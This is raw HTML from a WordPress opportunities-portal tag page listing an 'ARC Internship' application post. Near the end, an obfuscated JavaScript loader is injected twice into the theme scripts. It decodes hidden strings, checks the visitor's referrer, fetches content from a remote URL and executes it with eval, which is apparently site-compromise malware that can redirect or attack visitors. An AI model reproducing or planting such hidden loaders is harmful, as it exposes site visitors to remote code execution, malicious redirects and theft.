href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">ARC Internship Application Portal</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-62310 post type-post status-publish format-standard has-post-thumbnail hentry category-internship tag-application-closing-date tag-arc-internship-how-to-apply-for-2022-2023 tag-arc-internship-application-portal tag-requirements ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-62310" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/arc-internship-how-to-apply-for/" rel="bookmark">ARC Internship &#8211; How to Apply for 2025/2026</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>ARC Internship Application Portal, Requirements, &amp; Application Closing Date &nbsp; ARC Internship 2025/2026, How to apply online, internship requirements, eligibility, [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/arc-internship-how-to-apply-for/"> <span class="screen-reader-text">ARC Internship &#8211; How to Apply for 2025/2026</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=ARC+Internship+Application+Portal&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=201528&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Ftag%2Farc-internship-application-portal%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"arc-internship-application-portal","arch_results":"1","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof 